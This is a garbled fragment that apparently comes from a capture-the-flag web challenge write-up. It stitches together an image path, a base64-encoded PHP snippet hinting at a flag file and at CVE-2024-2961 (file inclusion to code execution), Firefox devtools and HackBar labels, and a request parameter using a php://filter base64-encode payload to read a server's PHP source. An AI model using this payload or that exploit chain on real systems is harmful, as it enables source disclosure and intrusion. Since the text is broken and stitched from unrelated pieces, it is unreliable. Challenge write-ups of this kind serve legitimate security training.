 }
?> PD9waHAgDQokZjFhZ2ZpbGU9J2YxYWflnKguL2YxYWcucGhw6YeM6Z2i77yM5b+r5Y67SW5jbHVkZeeci+eci+WQp++8jOWlh+aAqu+8jOS4uuS7gOS5iOi/
mOimgeWGjeivtOS4gOmBje+8jOiOq+S4jeaYr+iXj+S6huS7gOS5iCc7DQovL0luIHRoZSBmdXR1cmUsQ1ZFLTIwMjQtMjk2MSBmaWxlX2dldF9jb250ZW50cygpOiBsZmkgdG8gUkNFLiBEb250
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
NSS=php://filter/convert.base64-encode/resource=hello.php